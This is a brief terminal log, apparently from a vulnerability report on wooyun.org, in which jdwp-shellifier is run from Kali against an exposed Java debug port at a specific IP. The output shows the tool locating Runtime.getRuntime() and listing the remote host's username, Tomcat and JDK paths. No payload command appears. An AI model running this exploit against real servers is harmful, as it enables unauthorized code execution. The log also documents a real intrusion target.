 AttributeError: JDWPClient instance has no attribute 'socket'
root@kali:/home/jdwp-shellifier-master# python jdwp-shellifier.py -t 211.150.66.2
1 -p 7000
[+] Targeting '211.150.66.21:7000'
[+] Reading settings for 'Java HotSpot(TM) 64-Bit Server VM - 1.6.0_17'
[+] Found Runtime class: id=33a4
[+] Found Runtime.getRuntime(): id=574e4df8
[+] Created break event id=2
[+] Waiting for an event on 'java.net.ServerSocket.accept'
[+] Received matching event from thread 0x7d72
[+] Found Java Virtual Machine specification vendor 'Sun Microsystems Inc.'
[+] Found Java Runtime Environment specification name 'Java Platform API Specifica
tion'
[+] Found Path of extension directory or directories '/opt/jdk1.6.0_17/jre/lib/ext
:/usr/java/packages/lib/ext'
[+] Found Java Runtime Environment specification vendor 'Sun Microsystems Inc.'
[+] Found Java Virtual Machine specification version '1.0'
[+] Found Operating system name 'Linux'
[+] Found Default temp file path '/home/ema/apache-tomcat-6.0.37/temp'
[+] Found User's current working directory '/home/ema'
[+] Found Java installation directory '/opt/jdk1.6.0_17/jre'
[+] Found User's account name 'ema'
[+] Found Java Virtual Machine implementation vendor 'Sun Microsystems Inc.'
[+] Found Java Runtime Environment vendor 'Sun Microsystems Inc.'
[+] Found Path separator ':'
[+] Found Java vendor URL 'http://java.sun.com/'
KALI LINUX™
the quieter you become, the more you are able to hear
www.wooyun.org